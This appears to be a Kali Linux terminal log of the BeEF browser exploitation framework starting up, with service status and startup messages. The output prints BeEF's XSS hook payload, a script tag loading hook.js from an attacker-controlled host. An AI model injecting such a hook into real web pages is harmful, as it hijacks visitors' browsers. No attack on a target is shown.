 root@kali ~# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
     Active: active (running) since Thu 2020-04-09 10:16:33 EDT; 5s ago
   Main PID: 14718 (ruby)
      Tasks: 9 (limit: 2332)
     Memory: 91.5M
     CGroup: /system.slice/beef-xss.service
             ├─14718 ruby /usr/share/beef-xss/beef
             └─14743 nodejs /tmp/execjs20200409-14718-8f2q6vjs
Apr 09 10:16:33 kali systemd[1]: Started beef-xss.
Apr 09 10:16:34 kali beef[14718]: [10:16:34][*] Browser Exploitation Framework (BeEF) 0.5.0.0
Apr 09 10:16:34 kali beef[14718]: [10:16:34]    |   Twit: @beefproject
Apr 09 10:16:34 kali beef[14718]: [10:16:34]    |   Site: https://beefproject.com
Apr 09 10:16:34 kali beef[14718]: [10:16:34]    |   Blog: http://blog.beefproject.com
Apr 09 10:16:34 kali beef[14718]: [10:16:34]    |_  Wiki: https://github.com/beefproject/beef/wiki
Apr 09 10:16:34 kali beef[14718]: [10:16:34][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Apr 09 10:16:34 kali beef[14718]: -- migration_context()
Apr 09 10:16:34 kali beef[14718]:    -> 0.0056s
Apr 09 10:16:34 kali beef[14718]: [10:16:34][*] BeEF is loading. Wait a few seconds...
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...